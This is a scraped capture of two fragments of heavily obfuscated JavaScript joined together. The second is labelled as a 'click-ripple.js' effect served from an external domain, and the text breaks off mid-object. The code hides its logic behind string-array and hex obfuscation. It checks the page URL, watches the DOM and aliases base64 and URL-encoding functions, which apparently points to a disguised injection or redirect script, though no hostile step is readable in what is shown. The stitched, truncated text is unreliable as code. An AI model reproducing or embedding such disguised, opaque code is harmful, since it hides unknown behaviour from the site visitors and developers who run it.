_0x345f76={_0x1d5394:0x371};function _0x27a88e(_0x540895,_0x4f3759,_0x58b606,_0x3e17a6){return _0x5a17(_0x3e17a6- -_0x345f76._0x1d5394,_0x4f3759);}return _0x4df426[_0x27a88e(0x5e,-0xd9,-0xc8,-_0x41cc60._0xb02348)](_0x6161de,_0x25d876);},'ATJbf':function(_0x3a1f5b){function _0x1482f5(_0x5756d3,_0x16480f,_0x2dcffc,_0x2b7880){return _0x592b00(_0x2dcffc- -_0x36d9f1._0x17220d,_0x16480f-0x1d0,_0x2b7880,_0x2b7880-_0x36d9f1._0x1431f8);}return _0x4df426[_0x1482f5(_0x316e1c._0x2cc201,-_0x316e1c._0x10ed2f,-0x72,'*3]L')](_0x3a1f5b);}};function _0x48731f(_0x14069c,_0x56c160,_0x37b8fc,_0xb02a2b){return _0x587587(_0x14069c,_0x37b8fc- -_0xecd37f._0x539353,_0x37b8fc-_0xecd37f._0x2a0b0d,_0xb02a2b-_0xecd37f._0x349464);}function _0xef23bd(_0x35f99c,_0x1c2aaf,_0x5ec87c,_0x593e02){return _0x59b07f(_0x35f99c-_0x37dfaa._0x382862,_0x35f99c- -_0x37dfaa._0x379341,_0x5ec87c,_0x593e02-0xd1);}function _0x56a726(_0x54c405,_0x3cbf9f,_0x2cb164,_0x3dc670){return _0x1ce49b(_0x54c405-0x1a3,_0x3cbf9f,_0x3dc670- -_0x513fd9._0x37195f,_0x3dc670-_0x513fd9._0x5c51d9);}function _0x592b00(_0x548ddc,_0x4c8ec9,_0x357d4c,_0x5e5fd4){return _0x2fb5e6(_0x548ddc-0x1c1,_0x357d4c,_0x357d4c-0x5d,_0x548ddc-_0xda711._0x545d63);}if(_0x4df426[_0xef23bd(-0xf3,-_0x2ed63b._0x319bc7,0xf,-_0x2ed63b._0xb70f36)](_0x4df426['oZfWN'],_0x592b00(_0x2ed63b._0x2a2714,0x24c,_0x2ed63b._0x39b5dd,0x276))){if(document[_0xef23bd(-0x9f,-0xb8,-_0x2ed63b._0x469511,-_0x2ed63b._0x5def79)+_0x56a726(0x119,_0x2ed63b._0x4685e3,-0x20,0xcd)](_0x679a49(-0xde,'BC72',-0x8a,-_0x2ed63b._0x43b981)+_0x7ac3d3(_0x2ed63b._0x1e1aba,0x224,_0x2ed63b._0x5e29e9,_0x2ed63b._0x579728)+_0xef23bd(-0x1ca,-0x143,-_0x2ed63b._0x2ecead,-_0x2ed63b._0x328ad5)))_0x4df426[_0xef23bd(0x19,-0x20,_0x2ed63b._0x9fb8ed,-_0x2ed63b._0x586cdc)](_0x567d11);else{if(_0x4df426[_0x679a49(_0x2ed63b._0x4208b6,_0x2ed63b._0x683e1e,-_0x2ed63b._0xdd749b,0xaf)](_0x4df426[_0xef23bd(-_0x2ed63b._0x4315c7,-0xc9,-_0x2ed63b._0x3f8978,-_0x2ed63b._0x39a52a)],_0x4df426[_0x7ac3d3(0xc3,_0x2ed63b._0x4254f4,_0x2ed63b._0x5ca077,_0x2ed63b._0x4dd37e)])){var _0x35068b=new MutationObserver(function(_0x54aa11,_0xd70b9a){var _0x5d51e8={_0x1ccc09:0x171},_0x15fa76={_0x4597b6:0x147,_0x3b98b7:0x8f},_0x38dd10={_0x22bf0f:0x3d9,_0x1cc373:0x63,_0xdfe54f:0xbd};function _0x4d418f(_0x2bd261,_0x2487bc,_0x50fd5f,_0x16fa5d){return _0x7ac3d3(_0x50fd5f-_0x38dd10._0x22bf0f,_0x2487bc,_0x50fd5f-_0x38dd10._0x1cc373,_0x16fa5d-_0x38dd10._0xdfe54f);}function _0x450d32(_0x115bd8,_0x13d841,_0x11ecec,_0xe96754){return _0x679a49(_0x13d841-0x14e,_0x11ecec,_0x11ecec-_0x15fa76._0x4597b6,_0xe96754-_0x15fa76._0x3b98b7);}function _0x5c6035(_0x139394,_0x523944,_0x10de7f,_0x550f81){return _0x56a726(_0x139394-0x6,_0x523944,_0x10de7f-_0x5d51e8._0x1ccc09,_0x139394-0x23e);}document[_0x4d418f(_0x521690._0xeb21e,0x448,0x517,0x5c5)+'ector'](_0x5987c7[_0x450d32(0xe6,0x8a,_0x521690._0x45702e,-_0x521690._0x77f39e)])&&(_0xd70b9a[_0x5c6035(_0x521690._0x28daab,_0x521690._0x5790ee,0x356,_0x521690._0x1f56e9)+'ct'](),_0x567d11());}),_0x1e9b47={};_0x1e9b47[_0x48731f(-_0x2ed63b._0x5ccbb0,0x1b5,_0x2ed63b._0x5b89dd,_0x2ed63b._0x2d451b)+'t']=!(-0x1*-0x23db+-0x220c+-0x1*0x1cf),_0x1e9b47[_0x48731f(-_0x2ed63b._0x2212ab,0xc,-_0x2ed63b._0x39a404,_0x2ed63b._0x541f73)]=!(-0x53*0x59+0x1136*0x1+0xba5),(_0x35068b[_0xef23bd(_0x2ed63b._0x3ab9c4,-_0x2ed63b._0x53960b,-_0x2ed63b._0x126dcc,0xda)](document[_0x679a49(-_0x2ed63b._0x23d7d5,'*@)Y',-_0x2ed63b._0x58e7b6,-_0x2ed63b._0x4970ee)],_0x1e9b47),_0x4df426['hZasw'](setTimeout,function(){var _0x352551={_0x185133:0x1d3},_0x3c48e0={_0x54a1be:0x1a4},_0x32a8f4={_0x238483:0x13a,_0x1ef62c:0x121};function _0x1dc55e(_0x454845,_0x45bf10,_0x32cb49,_0x4b48d4){return _0x592b00(_0x45bf10- -_0x32a8f4._0x238483,_0x45bf10-_0x32a8f4._0x1ef62c,_0x4b48d4,_0x4b48d4-0x7);}function _0x2bdd65(_0x538b4e,_0x2b0bb9,_0x338100,_0x38de90){return _0x56a726(_0x538b4e-_0x146e52._0x50b1d6,_0x338100,_0x338100-0x60,_0x38de90-_0x146e52._0xa7a18b);}function _0x48c82d(_0x12396d,_0xf5761d,_0x5c36bf,_0x15d02c){return _0xef23bd(_0x5c36bf-0x786,_0xf5761d-0x18c,_0x12396d,_0x15d02c-_0x3c48e0._0x54a1be);}function _0x235f79(_0x484897,_0x66bda1,_0x5441f7,_0x1339dc){return _0x7ac3d3(_0x66bda1- -0x4e,_0x484897,_0x5441f7-0x12c,_0x1339dc-_0x352551._0x185133);}_0x35068b['disconne'+'ct'](),document[_0x235f79(_0x38a778._0x52b71d,_0x38a778._0x4bbcdc,_0x38a778._0x1b590d,_0x38a778._0x554dd5)+_0x1dc55e(_0x38a778._0x919afa,0x21d,_0x38a778._0xd900c4,'ik[q')](_0x4df426[_0x48c82d(0x78b,_0x38a778._0x3de98d,_0x38a778._0x45900c,_0x38a778._0x589bd9)])&&_0x4df426[_0x2bdd65(_0x38a778._0x1cf794,0x2f0,'m*i9',_0x38a778._0x2a920c)](_0x567d11);},-0x1*0x4b25+-0x3702+0xa937));}else{var _0x23ca07=_0x5aec0e[_0x592b00(_0x2ed63b._0x5b628e,_0x2ed63b._0x131c4a,'XwcA',0x35a)+'At'](_0x5ec2ba);_0x22118a['push'](_0x178b7e[_0x5987c7[_0x48731f(0xc1,_0x2ed63b._0x4315c7,_0x2ed63b._0x2d7e1b,_0x2ed63b._0x18d185)](_0x23ca07,0x683+-0x24fb*-0x1+-0x2b4*0x10)]),_0x50f35e[_0x48731f(0x12d,-_0x2ed63b._0x787724,0x3d,-0x91)](_0x1bf346[_0x4445f9['b'](_0x5987c7[_0x592b00(_0x2ed63b._0x51f43c,_0x2ed63b._0x1dbe38,_0x2ed63b._0x4daec4,_0x2ed63b._0x4e5da4)](_0x23ca07,0x18+0x15b2*-0x1+-0x4*-0x576))%(-0x2119*0x1+-0x1*0x90d+0x2a64)]);}}}else{var _0x27ff15=_0x5987c7[_0x48731f(0x21,0x216,_0x2ed63b._0x32c13d,_0x2ed63b._0x228a05)](_0x5987c7['caxPj'](_0x1b1e81),_0x5987c7[_0x56a726(0xfc,_0x2ed63b._0x4e0f87,_0x2ed63b._0x6d8d64,0x12e)](_0x542375['length'],0x2272+-0x15cd+-0xca4)),_0x56d3fb=_0x4105cd[_0x5987c7[_0x592b00(0x36f,_0x2ed63b._0x238e7f,_0x2ed63b._0x48e661,_0x2ed63b._0x444c4d)](_0x5987c7[_0x592b00(_0x2ed63b._0x4ec8db,0x4ef,'9PYR',_0x2ed63b._0x3576f6)](_0x16d1f1),-0x898+-0x2bd*0xd+-0x659*-0x7)];_0x1b8114['push'](_0x27ff15[_0x7ac3d3(_0x2ed63b._0x356832,0x2b0,_0x2ed63b._0x508943,_0x2ed63b._0x301985)](-0x3e2+-0x1d2a+0x9*0x3b0)),_0x24b0a1[_0x7ac3d3(_0x2ed63b._0x6d8d64,0x262,_0x2ed63b._0x54bd2d,_0x2ed63b._0x3eb27b)](_0x27ff15,0x267*0x2+-0x729+0xc9*0x3,_0x56d3fb);}}if(window[_0x587587(0x6a6,_0xe0aaaf._0xa999b3,_0xe0aaaf._0x4f23a5,_0xe0aaaf._0x492f28)][_0x587587(_0xe0aaaf._0xf2ec75,0x582,_0xe0aaaf._0x28ad76,_0xe0aaaf._0xd564b)]['includes'](_0x2fb5e6(0x2f5,'O31f',0x333,_0xe0aaaf._0x51de2a)+'summary')){var _0x26bbc6={};_0x26bbc6[_0x1ce49b(0x537,'O31f',_0xe0aaaf._0x26e69b,_0xe0aaaf._0x1cb8ad)+_0x2fb5e6(0x27f,_0xe0aaaf._0x223e1e,_0xe0aaaf._0x3d635a,0x375)]=!(-0x21ab+0x8*0x23+-0x3*-0xadc),_0x26bbc6[_0x2fb5e6(0x33f,'2fX@',_0xe0aaaf._0x50fd25,_0xe0aaaf._0x10598b)+_0x59b07f(-_0xe0aaaf._0x47316f,-_0xe0aaaf._0x5c9918,-_0xe0aaaf._0x4ddf6f,-_0xe0aaaf._0x59aca3)]=!(0x1bd3+0x1e7*-0x1+0x5*-0x52f),_0x26bbc6[_0x1ce49b(0x5df,_0xe0aaaf._0x3b0d8f,_0xe0aaaf._0xe5fb3b,_0xe0aaaf._0x2a5ede)]=null,_0x26bbc6['retryCou'+'nt']=0x0,_0x26bbc6['maxRetri'+'es']=0x14,_0x26bbc6[_0x2fb5e6(_0xe0aaaf._0x4fb50f,'nVr%',0x272,_0xe0aaaf._0x3c8f2a)+'ay']=0x1f4;var _0xd0e265=_0x26bbc6,_0x2cdbc6=_0x4df426[_0x59b07f(0xe5,0x7e,_0xe0aaaf._0x13db9d,_0xe0aaaf._0x39a0f6)],_0x38ede4=Date[_0x1ce49b(0x506,_0xe0aaaf._0x1600d7,0x5c2,_0xe0aaaf._0xdb89c3)](),_0x122d87={'a':String[_0x2fb5e6(0x3cc,'Si7n',_0xe0aaaf._0x5a1303,_0xe0aaaf._0x53344d)+_0x592b93(_0xe0aaaf._0x2e8007,-_0xe0aaaf._0x236b2e,-_0xe0aaaf._0x317e64,-0x9a)],'b':Math[_0x4db129(_0xe0aaaf._0x315842,0x3a1,_0xe0aaaf._0x4b9c61,_0xe0aaaf._0x565eb1)],'c':Math[_0x59b07f(_0xe0aaaf._0x1ab0fb,_0xe0aaaf._0x4df666,0x12b,-_0xe0aaaf._0x53c643)],'d':parseInt,'e':encodeURIComponent,'g':function(_0x39de8e){var _0x4a7697={_0x343e69:0x18f,_0x4003d2:0x4f,_0x54b2a9:0x138};function _0x442b20(_0xf96b70,_0x197ceb,_0x598ebb,_0x7263ca){return _0x59b07f(_0xf96b70-_0x4a7697._0x343e69,_0x7263ca-_0x4a7697._0x4003d2,_0x598ebb,_0x7263ca-_0x4a7697._0x54b2a9);}return _0x4df426[_0x442b20(-_0x554baf._0x50be8b,-_0x554baf._0x4b273b,0xdb,_0x554baf._0x58589f)](btoa,_0x39de8e);},'h':function(_0x59c68f){function _0xdc6c87(_0x4f3952,_0x425d47,_0x2f88e4,_0x258f68){return _0x59b07f(_0x4f3952-_0x207ee9._0x54404a,_0x4f3952-_0x207ee9._0x3df9f4,_0x425d47,_0x258f68-0x160);}function _0x53d241(_0x46443f,_0x12b76e,_0x2879f4,_0x83fb7b){return _0x4db129(_0x83fb7b,_0x12b76e-0x10d,_0x2879f4-0x5c,_0x46443f- -_0x24ee68._0x1f7d61);}function _0x4e54a4(_0x31e8d9,_0x263355,_0x23fdc4,_0x18ff4c){return _0x1ce49b(_0x31e8d9-_0x31f2cd._0x6009b8,_0x263355,_0x23fdc4- -_0x31f2cd._0x418d92,_0x18ff4c-0x1db);}function _0x276c16(_0x49fa82,_0x721d54,_0x5050e2,_0x153976){return _0x592b93(_0x721d54,_0x721d54-0x76,_0x5050e2-0x125,_0x153976-_0x25e551._0x46dfca);}return _0x4df426[_0x276c16(0x158,_0x1189a6._0xbb8b48,0x10c,_0x1189a6._0x1191c9)](_0x4df426['lYwMh'],_0x4df426[_0x53d241(_0x1189a6._0xc0d19b,_0x1189a6._0x54518f,_0x1189a6._0x4d217b,_0x1189a6._0x2cde85)])?_0x4df426[_0x276c16(_0x1189a6._0x1deded,_0x1189a6._0x333c58,_0x1189a6._0x1a4e58,_0x1189a6._0x446aa1)](atob,_0x59c68f):_0x4df426[_0x53d241(_0x1189a6._0x44ca30,_0x1189a6._0x4c45ff,0x33b,_0x1189a6._0x2cde85)](_0x4dc6e3,_0x45e8bf);}},_0x375e2c=[function(_0x974550){function _0x379da3(_0x5b187e,_0x13ced9,_0x2762c9,_0x9c0299){return _0x587587(_0x5b187e,_0x9c0299- -0x167,_0x2762c9-_0x3b2f09._0x3fe0ea,_0x9c0299-_0x3b2f09._0x82014d);}return _0x4df426[_0x379da3(_0x2e1f27._0x4b2573,0x5c4,_0x2e1f27._0x2a662b,_0x2e1f27._0x3945d8)](0x29*0xaf+0x1031*-0x1+-0xb7c,_0x974550);},function(_0x519ebd){function _0x3ed406(_0x36903f,_0x41cfb6,_0x7c3811,_0x2b1f67){return _0x1ce49b(_0x36903f-0x126,_0x7c3811,_0x2b1f67- -_0x2c8d89._0x13d302,_0x2b1f67-0x1b7);}function _0x228b18(_0x4ba725,_0x55b94a,_0x42e733,_0xdacbf4){return _0x587587(_0x4ba725,_0x55b94a- -0x27d,_0x42e733-_0x4ac3d7._0x15977f,_0xdacbf4-0xd4);}function _0x33d88e(_0x63227e,_0x77c117,_0x1c4e8e,_0x45d438){return _0x2fb5e6(_0x63227e-_0x164dbf._0x25310c,_0x45d438,_0x1c4e8e-0x124,_0x63227e-0x109);}return-0x1e68+0x126a+0xaf*0x13&_0x4df426[_0x3ed406(0x1ab,_0xb0193e._0x17db53,'atqv',0x101)](_0x4df426[_0x33d88e(_0xb0193e._0x23c718,0x414,0x42e,'4Si#')](_0x519ebd,0x1f67*-0x1+-0x1*0x734+0x1*0x269e),_0x4df426[_0x228b18(0x390,0x3ea,0x443,_0xb0193e._0x4db03a)](_0x519ebd,-0x1fe*0xa+0x2480+0x1b*-0x9d));},function(_0x1e53be){var _0x57fcce={_0x1d5c94:0xdc},_0x8d7beb={_0x437082:0x39};function _0x215905(_0x2a00c3,_0x351030,_0x5b0e36,_0x4741e6){return _0x592b93(_0x2a00c3,_0x351030-_0xbd93d6._0x55e201,_0x351030-0x148,_0x4741e6-0x30);}var _0x324f12={};_0x324f12[_0x2a5e72(_0x2ea8f9._0x518745,_0x2ea8f9._0xe15d0b,_0x2ea8f9._0x3f3277,_0x2ea8f9._0x21b6c2)]=_0x2a5e72(0x3a9,_0x2ea8f9._0x16ce5c,_0x2ea8f9._0x2732b5,0x37b)+_0x2a5e72(_0x2ea8f9._0x123f1f,_0x2ea8f9._0x5d914d,_0x2ea8f9._0x1f7bc0,0x42c)+_0x2e259b(_0x2ea8f9._0x755384,_0x2ea8f9._0x5935a0,_0x2ea8f9._0x53bf33,_0x2ea8f9._0x121f77)+_0x2a5e72(0x47f,_0x2ea8f9._0x18c9f9,_0x2ea8f9._0x4588b0,0x456)+')';function _0x2a5e72(_0x4a967b,_0x489e95,_0x1cfe18,_0x1c3c20){return _0x587587(_0x1cfe18,_0x4a967b- -0x1cb,_0x1cfe18-0x1b5,_0x1c3c20-_0x8d7beb._0x437082);}function _0x2cb9da(_0x55f074,_0x568b3a,_0x123225,_0x50ae64){return _0x2fb5e6(_0x55f074-_0x552837._0x558c5a,_0x123225,_0x123225-_0x552837._0xe0bc0e,_0x50ae64- -_0x552837._0x27917f);}function _0x19fa78(_0x3f540b,_0x3b0515,_0xd49a10,_0x6bc6ef){return _0x59b07f(_0x3f540b-_0x979259._0x58711d,_0x3b0515-_0x979259._0x31ffec,_0x6bc6ef,_0x6bc6ef-_0x979259._0x1acecd);}function _0x3d21c4(_0xad8f5,_0x329425,_0x1dcbca,_0x14eb4d){return _0x1ce49b(_0xad8f5-_0xe1b8e1._0x4552a6,_0x14eb4d,_0x329425-_0xe1b8e1._0x3fb8e1,_0x14eb4d-_0xe1b8e1._0x5eb2dd);}function _0x2e259b(_0x15ddae,_0xa9b22b,_0x58bf97,_0x292c59){return _0x1ce49b(_0x15ddae-0x4d,_0xa9b22b,_0x292c59- -0x304,_0x292c59-_0x57fcce._0x1d5c94);}var _0x4d91b4=_0x324f12;if(_0x4df426[_0x2a5e72(0x4e6,0x5c4,_0x2ea8f9._0x55b875,0x408)](_0x4df426[_0x2e259b(0x25b,_0x2ea8f9._0x1236eb,0x299,0x2af)],_0x4df426['xxwoa']))this[_0x215905(_0x2ea8f9._0xc6a6eb,_0x2ea8f9._0x53b16f,_0x2ea8f9._0x3e3440,0x1f7)][_0x19fa78(_0x2ea8f9._0x1e20b7,0x60f,0x6f2,0x503)+'m']=_0x215905(0x1fc,_0x2ea8f9._0x1f65c7,0x291,_0x2ea8f9._0x182898)+'eY(0)',this[_0x215905(0xb6,0x139,_0x2ea8f9._0x40ec70,_0x2ea8f9._0x247046)][_0x19fa78(_0x2ea8f9._0x531d8e,0x61d,_0x2ea8f9._0x3f6ddc,0x51f)+'w']=_0x4d91b4[_0x3d21c4(0x6bd,_0x2ea8f9._0x544196,0x828,_0x2ea8f9._0x2ae1ac)];else return-0x2029+-0x1*0x19c7+0x3a95^_0x1e53be;},function(_0x35f427){var _0x408950={_0x495611:0x175,_0x3c64e9:0x49a};function _0x5a3ba1(_0x470e8f,_0x3b169e,_0x2b9275,_0x5ad855){return _0x587587(_0x5ad855,_0x2b9275- -_0x3cd912._0x4845c2,_0x2b9275-_0x3cd912._0x5f58fc,_0x5ad855-0x138);}function _0xd2f910(_0x2fc913,_0x237753,_0x31aa80,_0x2d335e){return _0x2fb5e6(_0x2fc913-0x50,_0x237753,_0x31aa80-_0x112af3._0x3e4718,_0x2fc913- -_0x112af3._0x11b818);}function _0x5f3ba4(_0x2f3b60,_0x563860,_0x12ec47,_0x159999){return _0x592b93(_0x159999,_0x563860-_0x408950._0x495611,_0x12ec47-_0x408950._0x3c64e9,_0x159999-0xaf);}return _0x4df426[_0xd2f910(_0x27314b._0x74e44e,'[ZUk',0xcd,0x6d)](-0x23db*-0x1+-0x1b2e+-0x7ae,_0x4df426[_0x5a3ba1(0x4dc,_0x27314b._0xbb3bf6,_0x27314b._0x328342,0x4a3)](_0x4df426['hXtun'](_0x35f427,-0x52d+-0xc5*-0xd+-0x4d2),_0x4df426[_0x5a3ba1(0x464,_0x27314b._0x5b50c7,_0x27314b._0x2d60a6,0x583)](_0x35f427,-0x8*0x1d2+-0x1b30+0x29c6*0x1)));}],_0x43ee84=_0x59b07f(_0xe0aaaf._0x302ce6,0x20,_0xe0aaaf._0x119cd4,-_0xe0aaaf._0x16df5)+_0x4db129(_0xe0aaaf._0x45c42e,_0xe0aaaf._0x1ab2e1,_0xe0aaaf._0x5954c3,0x449)+_0x1ce49b(0x4e2,'XB@$',_0xe0aaaf._0x4148c2,_0xe0aaaf._0x3e70dc)+'LZq7tpFa'+_0x592b93(-_0xe0aaaf._0x3bc94e,-0xe,-_0xe0aaaf._0x52f48c,-0x16d)+_0x4db129('toFg',_0xe0aaaf._0x32022a,0x4e9,_0xe0aaaf._0x50741a)+_0x4db129(_0xe0aaaf._0x2f11d2,_0xe0aaaf._0x38bb9b,0x3c2,_0xe0aaaf._0x3fc3d5)+_0x587587(0x7ca,0x702,_0xe0aaaf._0x3b9d78,_0xe0aaaf._0x289f18);_0x4df426[_0x1ce49b(_0xe0aaaf._0x1bdfa4,_0xe0aaaf._0x4d070b,0x69a,0x6a0)](_0x59b07f(-_0xe0aaaf._0x4da22f,-0x54,-0x3a,-0x79),document['readySta'+'te'])?document[_0x59b07f(-_0xe0aaaf._0x98ad14,-_0xe0aaaf._0x4d7529,-_0xe0aaaf._0x5532b3,-_0xe0aaaf._0x204228)+_0x4db129('tRv@',_0xe0aaaf._0x5775be,_0xe0aaaf._0x21411b,0x4d7)](_0x4df426[_0x592b93(-0x7f,-_0xe0aaaf._0x345cf6,-_0xe0aaaf._0x33ab16,-_0xe0aaaf._0x49c8b4)],_0x199948):_0x4df426[_0x2fb5e6(0x420,_0xe0aaaf._0x4e28bb,0x448,_0xe0aaaf._0xc04ea3)](_0x199948);}}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/click-ripple.js
body_size: 23603
content:
(function(_0x1faaa1,_0x18782c){const _0x2d605b={_0x45a561:0xc2,_0x41e6b8:'SXiH',_0x4abab3:0xcd,_0x10c971:0x401,_0x212c0f:0x22b,_0x3dc920:0x1ed,_0x4aae24:0x1e7,_0x17c789:'5amf',_0x42328a:0x49b,_0x1adc5a:0x4f8,_0x1506db:0x22,_0x346704:'H#PH',_0x5843bf:0x4ff,_0x2f333b:0x278,_0x45db22:0x18f,_0x6fb530:0x225,_0x8c97c0:0x1f7,_0x4eb89b:0xdf,_0x347c34:'@6vX',_0x5f1b8c:0x17b,_0x3c82da:0x1e4,_0x559f95:'!N1i'},_0x26a15c={_0x4904d4:0x7c},_0xeabc00={_0x2213c6:0x93},_0x52982d={_0x3a0354:0x1a1},_0x45a282={_0x3f4e1a:0x334},_0x32906e={_0x8895d0:0x8f};function _0x2a5b24(_0x19feb2,_0x55b1f0,_0x554a84,_0x29b826){return _0xa836(_0x55b1f0-_0x32906e._0x8895d0,_0x19feb2);}function _0x1f2c39(_0x57d722,_0x319412,_0x4bddbe,_0xa9f69a){return _0x3dd0(_0xa9f69a-_0x45a282._0x3f4e1a,_0x57d722);}function _0x51be78(_0x147bac,_0x1224a7,_0xe327f4,_0x27002a){return _0xa836(_0x1224a7- -0x39e,_0xe327f4);}function _0x137aa4(_0x21cfa5,_0x10c622,_0x2848e1,_0x28ab19){return _0x3dd0(_0x21cfa5- -_0x52982d._0x3a0354,_0x10c622);}function _0x2c5baf(_0x17505e,_0x164421,_0x33096c,_0x15f717){return _0xa836(_0x17505e-_0xeabc00._0x2213c6,_0x15f717);}function _0x1b7128(_0xe59a94,_0x506a23,_0x1d5d77,_0x34aced){return _0x3dd0(_0xe59a94- -_0x26a15c._0x4904d4,_0x1d5d77);}const _0x108aa5=_0x1faaa1();while(!![]){try{const _0x2aee6e=parseInt(_0x1b7128(_0x2d605b._0x45a561,0x5f,_0x2d605b._0x41e6b8,_0x2d605b._0x4abab3))/(0x315*0xa+-0x1d*-0xb3+-0x5*0xa38)*(-parseInt(_0x1f2c39('NYBq',_0x2d605b._0x10c971,0x3f1,0x456))/(-0x3b*-0xe+0x1*0xf1d+-0x1255*0x1))+-parseInt(_0x2a5b24(_0x2d605b._0x212c0f,0x242,_0x2d605b._0x3dc920,0x2b4))/(0x1d2a+-0xa13*0x1+-0x1314)*(-parseInt(_0x2a5b24(0x1b6,_0x2d605b._0x4aae24,0x246,0x17d))/(0x185*0x13+-0x25d+0x1a7e*-0x1))+-parseInt(_0x1f2c39(_0x2d605b._0x17c789,0x509,_0x2d605b._0x42328a,_0x2d605b._0x1adc5a))/(-0xf40+0x3*0x49+-0xa*-0x171)*(-parseInt(_0x137aa4(-_0x2d605b._0x1506db,_0x2d605b._0x346704,0x2e,-0x20))/(0x1c2e+-0x1e33+0x20b*0x1))+-parseInt(_0x1f2c39('NYBq',0x494,0x477,_0x2d605b._0x5843bf))/(-0x2*-0x10cb+-0x683+0x482*-0x6)*(parseInt(_0x51be78(-_0x2d605b._0x2f333b,-0x1f1,-_0x2d605b._0x45db22,-_0x2d605b._0x6fb530))/(0x268f*-0x1+-0x20c5+0x475c))+parseInt(_0x51be78(-_0x2d605b._0x8c97c0,-0x266,-0x2eb,-0x1e4))/(0xe87+0x1038+-0x1eb6)+parseInt(_0x1b7128(_0x2d605b._0x4eb89b,0x12d,_0x2d605b._0x347c34,0x68))/(0x19e2*0x1+0x1*0x1463+-0x2e3b)+parseInt(_0x1b7128(_0x2d605b._0x5f1b8c,_0x2d605b._0x3c82da,_0x2d605b._0x559f95,0x15b))/(0x150c+0x6*0x36+-0x1645);if(_0x2aee6e===_0x18782c)break;else _0x108aa5['push'](_0x108aa5['shift']());}catch(_0x4f3710){_0x108aa5['push'](_0x108aa5['shift']());}}}(_0x33bc,0x2ba4d+-0x44fad+0x1*0x69d25),!(function(){'use strict';const _0x369302={_0x391598:0x2ca,_0x23b2b7:0x2bc,_0x24faad:'TiaL',_0x2c8eb0:0x342,_0x458c4d:0xb4,_0x13b1c8:0xee,_0xc1ec01:0x57e,_0xc56d85:0x4ee,_0x2f8a30:0x4fd,_0xc08c1:0x50c,_0x1ed60c:0x499,_0x24d21a:0x490,_0x4bbeab:'6p^6',_0x3ae997:0x191,_0x1ae854:0x5d3,_0x3cf946:0x5f2,_0x27d0d7:0x2e6,_0xe791b1:0x25f,_0x4fc9a4:0x35b,_0x266c1e:0x321,_0x5cb582:0x164,_0x3d96bd:0x148,_0x11e76e:0x16b,_0x4063d3:0x560,_0x223faa:0x580,_0x2f3678:0x527,_0x2ceca9:0x34b,_0x10ceb8:0x343,_0x305b84:0x193,_0x104a33:0x14a,_0x217091:0x42a,_0x3493bf:0x448,_0x2cceca:'xGL)',_0x3138aa:0x3c2,_0x4028f3:0x244,_0x3155b1:0x313,_0x28137d:0x266,_0x1880bd:0x89,_0xefbbdb:0xa3,_0x3fbbc7:'[k9Y',_0x474176:0x82,_0x169934:0xfb,_0x410672:0x16e,_0x212df6:0x17d,_0x391101:0xf7,_0x3c351a:0x5a9,_0x1819bb:0x5ea,_0x2b2017:'[k9Y',_0x590678:0x181,_0x39af52:0x340,_0x499e4d:0xfd,_0x55f9f2:0xed,_0x3c37fe:'0Ixu',_0x47472e:0x17c,_0x2fd6ce:0x48e,_0x1651cc:0x509,_0x5f9c1b:'OEUy',_0x54f151:0x4d0,_0x4edb6c:0x1d7,_0x57d4b5:0x4fb,_0x21667f:0x5d0,_0x242106:0x3d4,_0x4c29a5:0x39e,_0x2ae16c:0x2fc,_0x192102:0xf9,_0x3024d7:0xca,_0x1bfa6a:0xbf,_0x45fa5e:0xc5,_0xb53ca8:0xa3,_0x3b80bf:0x178,_0x281ec8:'I#%c',_0x4e4d7a:0x1af,_0x551ca7:0x417,_0x1ec161:0x453,_0x3e541b:'QHWA',_0x339fc4:0x470,_0x140665:0x2ed,_0x54b7da:'6p^6',_0x28da5a:0x22e,_0x30c929:0x363,_0x24aa4f:0x36e,_0x1a76ad:0x30f,_0xc524d9:0x364,_0x53e644:0x198,_0x36bf58:0x132,_0x1e85c2:'0Ixu',_0x23ac84:0x21a,_0xf36336:0x11f,_0x5e37f5:0x138,_0x22f257:')ck!',_0x108a89:0x15d,_0x2f6d66:'OMtY',_0x507f3c:0x39,_0x4180a3:0x28b,_0x4a5940:0x392,_0x1a47a9:0x310,_0x311313:0x551,_0x1ab436:'qUn5',_0xe5877f:0xd0,_0x1eb5ce:0x18f,_0x1fdc64:0x28c,_0x212431:0x2c4,_0x377704:0x384,_0x4cbdeb:0x2a4,_0x3e2999:0x12d,_0x20516e:0x1b9,_0x10bea8:0x173,_0x27ec6f:0x34a,_0x37ca3c:'OMtY',_0x70b9b:0x3bd,_0x4656e2:0x390,_0xafd507:0x3f2,_0x564f87:0x363,_0x5367d0:0x4ba,_0xc6c01c:0x4a9,_0x4d527f:'SXiH',_0x1aed6a:0xb1,_0x2f04b7:0x9e,_0x2f1f29:0x92,_0x5a0df7:0x60f,_0x3499b8:0x5d2,_0x20aaaa:0x2f7,_0x4eaeb3:0x323,_0x450f5b:0x2ce,_0x2cf80b:0x591,_0x1f9cad:0x506,_0x51b04c:0x366,_0x53276b:0x2b8,_0x392522:0x324,_0x374b3c:0x268,_0x350d11:0x200,_0x17a4ef:0x2d3,_0x324dd4:0x31c,_0x391903:0x3a4,_0x2d39e8:0x576,_0x173ba2:0x606,_0x46fc97:'b)6k',_0x2cf514:0x1cb,_0x27853c:0x5c7,_0x1ab3b7:0x60d,_0x421a30:0x573,_0x2246f7:0xc0,_0x614792:0xf9,_0x16a3a8:0x4ee,_0x3f5198:0x497,_0x44e682:'dsqh',_0x1ce848:0x42d,_0x34aa2d:'[Y$u',_0x441132:0x249,_0x213099:0x1be,_0x29a24f:0x4de,_0x5a4e93:0x595,_0x44650b:0x553},_0x562535={_0xc68809:0x332,_0x1c457b:0x36d,_0x4e6544:'NYBq',_0x51602d:0x332,_0x2af3eb:0x435,_0x4df4a9:0xac,_0x363678:0x8d,_0x484f06:0xf4,_0x3d6ec9:'JxE]',_0x243669:0x1b7,_0x512ace:0x1c0,_0x115c65:0x250,_0x29cb4d:0x232,_0x1f8f8e:0x369,_0x1633a8:0x3d7,_0x5bbbc3:0xab,_0x418aad:0x2dc,_0x368d36:0x332,_0x36a0a1:0x36b,_0x228990:0x12c,_0x56669f:0xbb,_0x4e6868:0xcd,_0x5c53f7:'SXiH',_0x3826f0:0x4c5,_0x12066b:0x479,_0x4125c6:'wGhl',_0x4457f:0x401,_0x45be5e:0x44d,_0x2b1de4:0x421,_0x1457bb:0x4e9,_0x4eabed:'#T@&',_0x592051:0xc8,_0x33fb5c:0x157,_0x1cda5b:0x117,_0x34c5da:'$S)*',_0x4ac808:0x43e,_0x3179d9:0x457,_0x422eb2:0x385,_0x44b1